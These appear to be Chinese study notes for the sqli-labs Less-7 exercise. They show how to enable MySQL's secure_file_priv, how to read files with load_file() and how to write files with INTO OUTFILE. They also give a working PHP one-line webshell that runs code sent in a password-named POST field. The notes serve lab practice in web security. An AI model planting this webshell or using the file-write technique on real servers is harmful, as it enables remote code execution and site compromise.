 补充基础知识
• 1. show variables like '%secure%';查看 secure-file-priv 当前的值，如果显示为NULL，则需要打开
• C:\phpstudy\PHPTutorial\MySQL\my.ini文件，在其中加上一句：secure_file_priv=“/”。
• 2. 一句话木马：php版本：<?php @eval($_POST[“crow”]);?> 其中crow是密码
• 补充：
• 3. load_file() 读取本地文件 select load_file('C:\\phpstudy\\PHPTutorial\\WWW\\sqli\\Less-7\\test.txt’);
• 4. into outfile 写文件 用法： select 'mysql is very good' into outfile 'test1.txt’;
• 文件位置： C:\phpstudy\PHPTutorial\MySQL\data
• 或者是select 'crow 666' into outfile 'C:\\phpstudy\\PHPTutorial\\WWW\\sqli\\Less-7\\test.txt’;
• 文件位置： C:\phpstudy\PHPTutorial\WWW\sqli\Less-7
• 注意事项： \\